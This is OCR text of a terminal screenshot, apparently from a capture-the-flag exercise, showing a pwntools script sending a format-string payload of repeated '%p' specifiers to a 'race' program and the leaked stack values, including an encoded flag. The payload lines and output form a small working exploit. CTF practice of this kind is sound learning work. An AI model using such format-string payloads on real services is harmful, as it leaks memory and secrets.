 kali@kali: ~/Downloads
File Actions Edit View Help
/home/kali/Downloads/hachrace.py:9: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline("2")
/home/kali/Downloads/hachrace.py:11: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline("2")
/home/kali/Downloads/hachrace.py:13: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline("1")
/home/kali/Downloads/hachrace.py:17: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline("%p%p%p%p%p%p%p%p%p%p%p -- Flag: %p%p%p%p%p%p%p%p%p%p%p%p%p")
b'\n[*] '
[*] Switching to interactive mode
Waiting for the race to finish...
[+] You won the race!! You get 100 coins!
[+] Current coins: [169]
[!] Do you have anything to say to the press after your big victory?
>
The Man, the Myth, the Legend! The grand winner of the race wants the whole wo
rld to know this:
0×5755e1c00×1700×565c3dfa0×3a(nil)0×260×20×10×565c496c0×5755e1c00×5755e340 --
Flag: 0×7b4254480×5f7968770×5f6431640×34735f310×745f33760×665f33680×5f67346c0x
745f6e300×355f33680×6b6334740×7d213f0×edb8bb000×f7fb23fc
[*] Got EOF while reading in interactive
$